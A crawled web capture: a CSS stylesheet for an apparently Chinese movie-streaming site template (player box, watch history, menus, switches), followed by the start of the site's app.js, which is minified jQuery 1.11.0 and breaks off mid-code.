 box-shadow:none
}
.table-hover>tbody>tr:hover>td,
.table-hover>tbody>tr:hover>th {
 background-color:#e1f5fe
}
.table tr.active>td,
.table tr.active>th,
.table tr>td.active,
.table tr>th.active {
 background-color:#ffe7bc
}
table.tablesorter thead tr .headerSortDown:after,
table.tablesorter thead tr .headerSortUp:after {
 color:#0288d1!important
}
.chosen-container-single .chosen-search input[type=text]:focus,
.chosen-container-single .chosen-search:focus {
 border-color:#0288d1!important
}
.chosen-container-single .chosen-single {
 border-radius:4px!important
}
.chosen-container-single.chosen-with-drop .chosen-single {
 border-bottom-right-radius:0!important;
 border-bottom-left-radius:0!important
}
.chosen-container-single.chosen-with-drop.chosen-up .chosen-single {
 border-bottom-right-radius:#0288d1!important;
 border-bottom-left-radius:#0288d1!important;
 border-top-right-radius:0!important;
 border-top-left-radius:0!important
}
.chosen-container .chosen-results li.highlighted {
 background-color:#039BE5!important
}
.chosen-container-active .chosen-single {
 border-color:#0288d1!important
}
.chosen-container-active.chosen-with-drop .chosen-single {
 border-color:#cbcbcb!important;
 border-color:rgba(0,0,0,.15)!important
}
.chosen-container-active .chosen-choices {
 border-color:#0288d1!important
}
.chosen-container-multi .chosen-choices {
 border-radius:4px!important
}
.chosen-container-multi.chosen-with-drop .chosen-choices {
 border-bottom-right-radius:0!important;
 border-bottom-left-radius:0!important
}
.chosen-container-multi.chosen-with-drop.chosen-up .chosen-choices {
 border-bottom-right-radius:#0288d1!important;
 border-bottom-left-radius:#0288d1!important;
 border-top-right-radius:0!important;
 border-top-left-radius:0!important
}
.menu>.nav>li>.nav {
 background-color:#f6f6f6
}
.menu>.nav>li>.nav>li>a {
 border:1px solid #ddd
}
.menu>.nav>li>.nav>li>a:focus,
.menu>.nav>li>.nav>li>a:hover {
 background-color:#e4e4e4
}
.menu>.nav>li>.nav>li.active>a,
.menu>.nav>li>.nav>li.active>a:focus,
.menu>.nav>li>.nav>li.active>a:hover {
 background-color:#039BE5;
 border-color:#039BE5;
 color:#fff
}
.menu>.nav>li:first-child.nav-heading,
.menu>.nav>li:first-child>a {
 border-bottom-right-radius:0;
 border-bottom-left-radius:0;
 border-top-right-radius:4px;
 border-top-left-radius:4px
}
.menu>.nav>li:last-child>a {
 border-top-right-radius:0;
 border-top-left-radius:0;
 border-bottom-right-radius:4px;
 border-bottom-left-radius:4px
}
.menu>.nav>li:first-child.nav-heading,
.menu>.nav>li:first-child>a {
 border-top-right-radius:4px;
 border-top-left-radius:4px
}
.menu>.nav>li.show>a,
.menu>.nav>li.show>a:focus,
.menu>.nav>li.show>a:hover {
 color:#353535;
 background-color:#fff;
 border-color:#ddd
}
.menu>.nav>li.show>a:focus>[class*=icon-],
.menu>.nav>li.show>a:hover>[class*=icon-],
.menu>.nav>li.show>a>[class*=icon-] {
 color:#353535
}
.menu>.nav>li.show>a:hover {
 background-color:#f1f1f1
}
.menu>.nav>li.show:last-child>a {
 border-bottom-right-radius:0;
 border-bottom-left-radius:0
}
.menu>.nav>li.show:last-child>.nav>li:last-child>a {
 border-bottom-right-radius:4px;
 border-bottom-left-radius:4px
}
.menu>.nav>li.nav-heading {
 border:1px solid #ddd;
 background-color:#f1f1f1
}
.dropdown-menu {
 border-radius:4px
}
.dropdown-menu>li>a:focus,
.dropdown-menu>li>a:hover {
 background-color:#039BE5
}
.dropdown-menu>.active>a,
.dropdown-menu>.active>a:focus,
.dropdown-menu>.active>a:hover {
 background-color:#039BE5
}
.dropdown-submenu:focus>a,
.dropdown-submenu:hover>a {
 background-color:#039BE5
}
.dropdown-submenu:hover>a:after {
 border-left-color:#fff
}
.datetimepicker td.day.today {
 background-color:#f1a325!important;
 border-color:#f1a325!important
}
.datetimepicker td.day.active {
 background-color:#039BE5!important;
 border-color:#0279b3!important
}
.datetimepicker td.day.active:hover {
 background-color:#0279b3!important
}
.datetimepicker td.day.today.active:hover,
.datetimepicker td.day.today:hover {
 background-color:#d5890e!important
}
.ke-container {
 border-radius:4px!important
}
.ke-container.focus {
 border-color:#0288d1!important;
 box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(2,136,209,.6)!important
}
.ke-menu-item-on {
 background-color:#039BE5!important
}
.ke-colorpicker-cell-on {
 background-color:#039BE5!important
}
.ke-input-text:focus {
 border-color:#0288d1!important;
 box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(2,136,209,.6)!important
}
.messager {
 border-radius:4px
}
.messager-primary {
 background-color:#039BE5
}
.messager-success {
 background-color:#38b03f
}
.messager-info {
 background-color:#03b8cf
}
.messager-warning {
 background-color:#f1a325
}
.messager-danger {
 background-color:#ea644a
}
.messager-important {
 background-color:#bd7b46
}
.messager-special {
 background-color:#8666b8
}
.comment:hover>.content>.actions>a {
 color:#0288d1
}
.alert:not(.alert-block) {
 border-radius:2px
}
.alert-primary {
 background-color:#e1f5fe;
 color:#282828
}
.alert-primary hr {
 border-top-color:#bee9fd
}
.alert-primary .alert-link {
 color:#161616
}
.alert-success {
 background-color:#ddf4df;
 color:#329d38
}
.alert-success hr {
 border-top-color:#bae8b6
}
.alert-success .alert-link {
 color:#29822e
}
.alert-info {
 background-color:#ddf3f5;
 color:#03a2b6
}
.alert-info hr {
 border-top-color:#a2e4de
}
.alert-info .alert-link {
 color:#028293
}
.alert-warning {
 background-color:#fff0d5;
 color:#ed980f
}
.alert-warning hr {
 border-top-color:#ffdcbc
}
.alert-warning .alert-link {
 color:#cc830d
}
.alert-danger {
 background-color:#ffe5e0;
 color:#e75033
}
.alert-danger hr {
 border-top-color:#ffc6c7
}
.alert-danger .alert-link {
 color:#dd391a
}
.alert-primary-inverse {
 background-color:#039BE5;
 border-color:#039BE5;
 color:#fff
}
.alert-primary-inverse hr {
 border-top-color:#ddd;
 border-top-color:rgba(221,221,221,.25)
}
.alert-primary-inverse .alert-link {
 color:rgba(255,255,255,.8)
}
.modal-dialog {
 border-radius:6px
}
.card {
 box-shadow:none;
 border-radius:4px
}
pre {
 border-radius:4px
}
.header {
 background:#353535
}
.header h1 {
 line-height:40px
}
.header h1 small {
 line-height:40px
}
.navbar-collapse {
 padding:0
}
.navbar-form {
 margin-left:0;
 margin-right:0;
 padding:0;
 border:none
}
.video-list .label {
 position:absolute;
 right:0;
 bottom:70px;
 font-size:90%
}
.video-list .media-wrapper img {
 display:block!important;
 width:100%;
 height:300px
}
.video-list .caption p {
 height:20px;
 margin:10px 0;
 overflow:hidden;
 text-overflow:ellipsis;
 white-space:nowrap
}
.video-list .caption p a {
 color:#fff
}
.footer {
 padding:25px 0 20px;
 background:#f7f7f7
}
.footer p {
 margin-bottom:0
}
.footer hr {
 border-top-color:#ddd
}
.footer a {
 color:#0288d1!important
}
.alert {
 margin-bottom:10px
}
.breadcrumb {
 height:30px;
 line-height:30px;
 padding:0;
 margin-bottom:10px
}
.btn-group {
 margin-left:10px
}
.article-list .text-muted {
 margin-top:5px
}
.article {
 padding:0 10px
}
.query-box {
 padding:5px 15px
}
.query-box dl {
 margin:12px 0
}
.query-box dd,
.query-box dt {
 float:left
}
@media screen and (max-width:768px) {
 .query-box dd,
 .query-box dt {
  float:none
 }
 .query-box dd {
  overflow-x:auto;
  overflow-y:hidden;
  white-space:nowrap;
  -webkit-overflow-scrolling:touch
 }
}
.query-box dd span {
 display:inline-block;
 margin:0 2px;
 padding:2px 6px
}
.query-box dd span.active {
 background:#0288d1
}
.query-box dd span.active a {
 color:#fff
}
.play-list {
 margin-bottom:20px
}
.play-list h4 {
 margin:0;
 line-height:30px
}
.play-list hr {
 margin:5px 0
}
.play-list em {
 font-style:normal
}
.play-list ul {
 padding:0
}
.play-list ul li {
 float:left;
 margin:4px;
 list-style:none
}
.play-list ul li a {
 display:block;
 padding:8px;
 border-radius:4px;
 background:#f5f5f5
}
.play-list ul li a.on,
.play-list ul li a:hover {
 color:#fff;
 text-decoration:none;
 background:#0288d1!important
}
.play-list ul li a:visited {
 background:#ddd
}
.mt-10 {
 margin-top:10px
}
.mac_history_box {
 display:none;
 position:absolute;
 top:44px!important;
 left:auto!important;
 right:10px;
 z-index:10;
 width:220px;
 margin:0;
 border:1px solid #ddd;
 box-shadow:0 2px 4px rgba(0,0,0,.1);
 border-top:0;
 background:#f9f9f9;
 overflow:hidden;
 font-size:12px;
 font-weight:400
}
.mac_history_box dt {
 height:28px;
 padding:0 10px;
 line-height:28px;
 font-weight:400
}
.mac_history_box dt::before {
 content:'我的观看历史';
 color:#999
}
.mac_history_box dt a {
 float:right;
 font-weight:700;
 color:#333
}
.mac_history_box dd {
 overflow:hidden;
 height:35px;
 padding:0 10px;
 border-top:1px dotted #ccc;
 line-height:35px
}
.mac_history_box dd.hide {
 display:block
}
.mac_history_box li {
 padding:0 10px;
 list-style:none
}
.info-cont {
 margin-bottom:10px
}
#mh-ul {
 padding:5px 10px
}
#mh-ul li {
 overflow:hidden;
 height:35px;
 border-top:1px dotted #ccc;
 line-height:35px
}
#mh-ul li small {
 padding-right:5px
}
#mh-ul li a {
 display:block;
 height:35px;
 padding:0;
 color:#666;
 font-weight:400
}
#mh-ul li a:hover {
 background:#f2f2f2
}
.reply-form {
 margin-top:30px
}
.avatar {
 display:block;
 float:left;
 width:40px;
 height:40px;
 margin-top:5px;
 font-size:30px;
 line-height:40px;
 color:#aaa!important;
 text-align:center;
 border-radius:4px;
 overflow:hidden
}
.avatar img {
 vertical-align:baseline
}
.reply-form .form {
 padding-left:50px
}
.reply-form .form .form-group .col-xs-6 {
 margin-bottom:15px
}
.comment-box {
 margin:30px 0 20px;
 border-top:1px solid #e5e5e5
}
.comments-list .comment {
 border:none;
 border-bottom:1px solid #e5e5e5
}
.comments-list .comment .avatar {
 margin-top:0
}
.comments-list .comment .text {
 word-wrap:break-word
}
.comments-list .comment .comment .avatar {
 background:url(../images/avatar.png) no-repeat;
 background-size:cover
}
.dropdown-menu {
 min-width:120px
}
.switch-more {
 position:absolute;
 top:1px;
 right:11px
}
.switch-more .btn {
 min-width:28px;
 height:35px;
 padding:0 3px;
 line-height:35px;
 border:none
}
.content-info hr {
 margin:10px 0
}
.content-info p {
 margin-bottom:5px;
 word-wrap:break-word;
 word-break:normal
}
.content-info p a {
 display:inline-block
}
.navbar-collapse-example {
 margin:0!important;
 overflow:hidden
}
.play-box-container {
 padding:5px
}
.play-window {
 height:600px;
 background:url(../images/loading.gif) no-repeat center
}
@media (max-width:992px) {
 .slide-pic {
  margin-bottom:20px
 }
 .slide-pic .carousel-indicators {
  bottom:0;
  margin-bottom:0
 }
 .play-window {
  height:250px
 }
}
.pb-0 {
 padding-bottom:0!important
}
.panel-heading {
 position:relative
}
.panel-heading p.name {
 margin:0;
 font-weight:700
}
.panel-heading div.link {
 margin-left:30px
}
.panel-heading div.link a {
 margin:0 5px;
 padding:4px 6px;
 border-radius:4px
}
.panel-heading div.link a:focus,
.panel-heading div.link a:hover {
 text-decoration:none
}
.panel-heading div.link a.active {
 color:#fff;
 background:#0288d1
}
@media screen and (max-width:768px) {
 .video-list .col-xs-4 {
  padding-right:4px;
  padding-left:4px
 }
 .video-list .col-xs-4 .card {
  margin-bottom:10px
 }
 .video-list .card .card-heading {
  padding:5px 5px 0
 }
 .video-list .card .card-content {
  padding:0 5px 5px
 }
 .video-list .caption p {
  margin:5px 0
 }
 .video-list .label {
  bottom:50px
 }
}
.page-player .dropdown-toggle {
 border-right:none
}
.page-player .dropdown-menu.pull-right {
 right:auto;
 left:0
}
.player-box {
 width:100%;
 height:600px;
 background:url(../images/loading.gif) center no-repeat
}
.player-box iframe {
 width:100%;
 height:600px
}
@media screen and (max-width:768px) {
 .player-box,
 .player-box iframe {
  height:250px
 }
}
.float-menu {
 position:fixed;
 right:0;
 top:50%;
 z-index:999;
 width:60px;
 margin-top:-90px
}
.float-menu .item {
 position:relative;
 display:block;
 height:60px;
 border-top:1px solid #555;
 border-bottom:1px solid #222;
 background:#353535
}
.float-menu .item:first-child {
 border-top:none;
 border-top-left-radius:6px;
 border-top-right-radius:6px
}
.float-menu .item:last-child {
 border-bottom:none;
 border-bottom-left-radius:6px;
 border-bottom-right-radius:6px
}
.float-menu .item:hover {
 background:#222
}
.float-menu .item .icon {
 display:block;
 height:60px;
 font-size:26px;
 color:#fff;
 text-align:center;
 line-height:60px
}
.float-menu .sys-message .icon {
 color:#0288d1
}
.float-menu .qr-code .icon {
 color:#44b549
}
.float-menu .qr-code .popup {
 display:none;
 position:absolute;
 bottom:-75px;
 right:70px;
 width:180px;
 height:210px;
 padding-top:180px;
 text-align:center;
 line-height:26px;
 box-shadow:0 0 20px #aaa;
 background:#fff url(../images/wechat.jpg) no-repeat
}
.float-menu .qr-code:hover .popup {
 display:block
}
.float-menu .item .bling-auto {
 -webkit-animation:blingAuto 1s linear infinite;
 -moz-animation:blingAuto 1s linear infinite;
 animation:blingAuto 1s linear infinite
}
@-webkit-keyframes blingAuto {
 0% {
  opacity:.4
 }
 50% {
  opacity:1
 }
 100% {
  opacity:.4
 }
}
@-moz-keyframes blingAuto {
 0% {
  opacity:.4
 }
 50% {
  opacity:1
 }
 100% {
  opacity:.4
 }
}
@keyframes blingAuto {
 0% {
  opacity:.4
 }
 50% {
  opacity:1
 }
 100% {
  opacity:.4
 }
}
@media screen and (max-width:768px) {
 .float-menu {
  right:5px;
  top:auto;
  bottom:130px;
  width:40px;
  margin-top:0
 }
 .float-menu .item {
  height:40px;
  border:none;
  background:rgba(23,23,23,.6)
 }
 .float-menu .item:hover {
  background:rgba(16,16,16,.6)
 }
 .float-menu .item:first-child {
  border-radius:4px;
  border-bottom:1px solid rgba(16,16,16,.2)
 }
 .float-menu .item .icon {
  height:40px;
  font-size:18px;
  line-height:40px
 }
}
.movie-detail {
 overflow:hidden;
 text-overflow:ellipsis;
 display:-webkit-box;
 -webkit-line-clamp:3;
 -webkit-box-orient:vertical;
 max-height:57px
}
.movie-detail.open {
 display:block;
 max-height:none
}
.movie-detail-show {
 line-height:30px;
 display:inline-block
}
.carousel-caption h4 {
 display:inline-block;
 margin:0;
 padding:8px 12px;
 background:rgba(0,0,0,.6)
}
.hot-search {
 padding:5px 10px
}
.sp-history {
 margin-bottom:10px;
 padding:10px 0;
 border-top:1px solid #ddd;
 border-bottom:1px solid #ddd
}
.sp-mod-hd {
 padding:0 10px
}
.sph-box {
 margin-top:10px
}
.sph-box a {
 float:left;
 width:48%;
 margin:1%;
 padding:5px 10px;
 color:grey;
 overflow:hidden;
 text-overflow:ellipsis;
 white-space:nowrap;
 text-align:center;
 background:#f4f4f4
}
.sph-box a:hover {
 color:#fff;
 text-decoration:none;
 background:#0288d1
}
.sugg-btn,
.sugg-input {
 border-radius:0
}
.sugg-input {
 border-right:none
}
.suggest-box {
 display:none;
 position:absolute;
 top:43px;
 left:0;
 z-index:2;
 width:100%;
 border:1px solid #eee;
 background:#fff
}
.suggest-box a {
 display:block;
 height:35px;
 padding:0 10px;
 border-bottom:1px solid #eee;
 font-size:14px;
 line-height:35px;
 font-weight:700;
 color:#000
}
.suggest-box a i {
 margin-right:10px;
 font-size:15px;
 font-weight:400;
 color:#ccc
}
.suggest-box p {
 height:35px;
 margin:0
}
.suggest-box p a {
 padding:0;
 border-bottom:none;
 font-size:13px;
 font-weight:400;
 text-align:center;
 color:grey;
 background:#eee
}
.switch {
 position:relative
}
.switch>input {
 position:absolute;
 top:0;
 left:0;
 display:block;
 width:100%;
 height:100%;
 margin:0;
 opacity:0
}
.switch>label {
 display:block;
 padding:5px 0 5px 35px;
 margin:0;
 font-weight:400;
 line-height:20px
}
.switch>label:after,
.switch>label:before {
 position:absolute;
 top:5px;
 left:0;
 display:block;
 width:30px;
 height:20px;
 pointer-events:none;
 content:' ';
 border:1px solid #ddd;
 border-radius:10px;
 -webkit-transition:all .4s cubic-bezier(.175,.885,.32,1);
 -o-transition:all .4s cubic-bezier(.175,.885,.32,1);
 transition:all .4s cubic-bezier(.175,.885,.32,1)
}
.switch>label:after {
 top:6px;
 width:18px;
 height:18px;
 background-color:#fff;
 border-color:#ccc;
 border-radius:9px;
 -webkit-box-shadow:rgba(0,0,0,.05) 0 1px 4px,rgba(0,0,0,.12) 0 1px 2px;
 box-shadow:rgba(0,0,0,.05) 0 1px 4px,rgba(0,0,0,.12) 0 1px 2px
}
.switch>input:checked+label:before {
 background-color:#3280fc;
 border-color:#3280fc
}
.switch>input:checked+label:after {
 left:11px;
 border-color:#fff
}
.switch.text-left>label {
 padding:5px 35px 5px 0
}
.switch.text-left>label:after,
.switch.text-left>label:before {
 right:0;
 left:auto
}
.switch.text-left>label:after {
 right:12px
}
.switch.text-left>input:checked+label:after {
 right:1px;
 left:auto
}
.switch.disabled {
 pointer-events:none
}
.switch.disabled>label,
.switch>input[disabled]+label {
 color:#ddd;
 pointer-events:none
}
.switch.disabled>label:before,
.switch>input[disabled]+label:before {
 background-color:#fafafa
}
.switch.disabled>label:after,
.switch>input[disabled]+label:after {
 opacity:.7
}
.switch.disabled>input:checked+label:before,
.switch>input[disabled]:checked+label:before {
 background-color:#ccc;
 border-color:#ccc
}
.switch input:focus+label {
 color:#3280fc
}
.switch input:focus+label:before {
 border-color:#3280fc
}
.carousel-inner .item>a {
 position:relative;
 display:block
}


--- FILE ---
content_type: application/javascript
request_url: http://www.xevtv.com/template/1938dianyingyuan/js/app.js
body_size: 65049
content:
//1
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document){throw new Error("jQuery requires a window with a document")}return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k="".trim,l={},m="1.11.0",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return n.each(this,a,b)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++){if(null!=(e=arguments[h])){for(d in e){a=g[d],c=e[d],g!==c&&(j&&c&&(n.isPlainObject(c)||(b=n.isArray(c)))?(b?(b=!1,f=a&&n.isArray(a)?a:[]):f=a&&n.isPlainObject(a)?a:{},g[d]=n.extend(j,f,c)):void 0!==c&&(g[d]=c))}}}return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray||function(a){return"array"===n.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return a-parseFloat(a)>=0},isEmptyObject:function(a){var b;for(b in a){return !1}return !0},isPlainObject:function(a){var b;if(!a||"object"!==n.type(a)||a.nodeType||n.isWindow(a)){return !1}try{if(a.constructor&&!j.call(a,"constructor")&&!j.call(a.constructor.prototype,"isPrototypeOf")){return !1}}catch(c){return !1}if(l.ownLast){for(b in a){return j.call(a,b)}}for(b in a){}return void 0===b||j.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(b){b&&n.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=s(a);if(c){if(g){for(;f>e;e++){if(d=b.apply(a[e],c),d===!1){break}}}else{for(e in a){if(d=b.apply(a[e],c),d===!1){break}}}}else{if(g){for(;f>e;e++){if(d=b.call(a[e],e,a[e]),d===!1){break}}}else{for(e in a){if(d=b.call(a[e],e,a[e]),d===!1){break}}}}return a},trim:k&&!k.call("\ufeff\xa0")?function(a){return null==a?"":k.call(a)}:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(g){return g.call(b,a,c)}for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++){if(c in b&&b[c]===a){return c}}}return -1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(c>d){a[e++]=b[d++]}if(c!==c){while(void 0!==b[d]){a[e++]=b[d++]}}return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++){d=!b(a[f],f),d!==h&&e.push(a[f])}return e},map:function(a,b,c){var d,f=0,g=a.length,h=s(a),i=[];if(h){for(;g>f;f++){d=b(a[f],f,c),null!=d&&i.push(d)}}else{for(f in a){d=b(a[f],f,c),null!=d&&i.push(d)}}return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(f=a[b],b=a,a=f),n.isFunction(a)?(c=d.call(arguments,2),e=function(){return a.apply(b||this,c.concat(d.call(arguments)))},e.guid=a.guid=a.guid||n.guid++,e):void 0},now:function(){return +new Date},support:l}),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s="sizzle"+-new Date,t=a.document,u=0,v=0,w=eb(),x=eb(),y=eb(),z=function(a,b){return a===b&&(j=!0),0},A="undefined",B=1<<31,C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=D.indexOf||function(a){for(var b=0,c=this.length;c>b;b++){if(this[b]===a){return b}}return -1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",M=L.replace("w","w#"),N="\\["+K+"*("+L+")"+K+"*(?:([*^$|!~]?=)"+K+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+M+")|)|)"+K+"*\\]",O=":("+L+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+N.replace(3,8)+")*)|.*)\\)|)",P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(O),U=new RegExp("^"+M+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L.replace("w","w*")+")"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=/'|\\/g,ab=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),bb=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)};try{G.apply(D=H.call(t.childNodes),t.childNodes),D[t.childNodes.length].nodeType}catch(cb){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]){}a.length=c-1}}}function db(a,b,d,e){var f,g,h,i,j,m,p,q,u,v;if((b?b.ownerDocument||b:t)!==l&&k(b),b=b||l,d=d||[],!a||"string"!=typeof a){return d}if(1!==(i=b.nodeType)&&9!==i){return[]}if(n&&!e){if(f=Z.exec(a)){if(h=f[1]){if(9===i){if(g=b.getElementById(h),!g||!g.parentNode){return d}if(g.id===h){return d.push(g),d}}else{if(b.ownerDocument&&(g=b.ownerDocument.getElementById(h))&&r(b,g)&&g.id===h){return d.push(g),d}}}else{if(f[2]){return G.apply(d,b.getElementsByTagName(a)),d}if((h=f[3])&&c.getElementsByClassName&&b.getElementsByClassName){return G.apply(d,b.getElementsByClassName(h)),d}}}if(c.qsa&&(!o||!o.test(a))){if(q=p=s,u=b,v=9===i&&a,1===i&&"object"!==b.nodeName.toLowerCase()){m=ob(a),(p=b.getAttribute("id"))?q=p.replace(_,"\\$&"):b.setAttribute("id",q),q="[id='"+q+"'] ",j=m.length;while(j--){m[j]=q+pb(m[j])}u=$.test(a)&&mb(b.parentNode)||b,v=m.join(",")}if(v){try{return G.apply(d,u.querySelectorAll(v)),d}catch(w){}finally{p||b.removeAttribute("id")}}}}return xb(a.replace(P,"$1"),b,d,e)}function eb(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function fb(a){return a[s]=!0,a}function gb(a){var b=l.createElement("div");try{return !!a(b)}catch(c){return !1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function hb(a,b){var c=a.split("|"),e=a.length;while(e--){d.attrHandle[c[e]]=b}}function ib(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||B)-(~a.sourceIndex||B);if(d){return d}if(c){while(c=c.nextSibling){if(c===b){return -1}}}return a?1:-1}function jb(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function kb(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function lb(a){return fb(function(b){return b=+b,fb(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--){c[e=f[g]]&&(c[e]=!(d[e]=c[e]))}})})}function mb(a){return a&&typeof a.getElementsByTagName!==A&&a}c=db.support={},f=db.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},k=db.setDocument=function(a){var b,e=a?a.ownerDocument||a:t,g=e.defaultView;return e!==l&&9===e.nodeType&&e.documentElement?(l=e,m=e.documentElement,n=!f(e),g&&g!==g.top&&(g.addEventListener?g.addEventListener("unload",function(){k()},!1):g.attachEvent&&g.attachEvent("onunload",function(){k()})),c.attributes=gb(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=gb(function(a){return a.appendChild(e.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(e.getElementsByClassName)&&gb(function(a){return a.innerHTML="<div class='a'></div><div class='a i'></div>",a.firstChild.className="i",2===a.getElementsByClassName("i").length}),c.getById=gb(function(a){return m.appendChild(a).id=s,!e.getElementsByName||!e.getElementsByName(s).length}),c.getById?(d.find.ID=function(a,b){if(typeof b.getElementById!==A&&n){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ab,bb);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ab,bb);return function(a){var c=typeof a.getAttributeNode!==A&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return typeof b.getElementsByTagName!==A?b.getElementsByTagName(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++]){1===c.nodeType&&d.push(c)}return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return typeof b.getElementsByClassName!==A&&n?b.getElementsByClassName(a):void 0},p=[],o=[],(c.qsa=Y.test(e.querySelectorAll))&&(gb(function(a){a.innerHTML="<select t=''><option selected=''></option></select>",a.querySelectorAll("[t^='']").length&&o.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||o.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll(":checked").length||o.push(":checked")}),gb(function(a){var b=e.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&o.push("name"+K+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||o.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),o.push(",.*:")})),(c.matchesSelector=Y.test(q=m.webkitMatchesSelector||m.mozMatchesSelector||m.oMatchesSelector||m.msMatchesSelector))&&gb(function(a){c.disconnectedMatch=q.call(a,"div"),q.call(a,"[s!='']:x"),p.push("!=",O)}),o=o.length&&new RegExp(o.join("|")),p=p.length&&new 